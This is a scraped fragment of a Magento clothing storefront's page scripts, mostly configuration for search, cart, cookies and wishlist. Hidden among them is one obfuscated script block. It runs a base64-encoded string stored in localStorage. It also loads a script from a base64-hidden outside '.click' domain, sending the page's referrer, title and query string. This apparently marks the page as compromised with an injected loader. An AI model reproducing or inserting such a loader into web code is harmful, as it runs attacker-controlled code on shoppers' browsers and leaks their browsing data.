                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemCct97FIPArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemCct97FIPArray.length !== 'undefined'){
        elemCct97FIPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768396410}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/35\/?cat=79&tops=682","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_35"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/beach\/bikini\/tops?cat=79&tops=682"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-product-compare]": {
                "amAjaxCompare": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-am-js='shopby-container']": {
                "amShopbyFilterContainer": {}
            }
        }
        </script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('[data-am-js="swatch-item"]').SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": [0,5]
                    }
                }
            }
</script><script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach","name":"Beach"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini","name":"Bikini"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops","name":"Tops"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
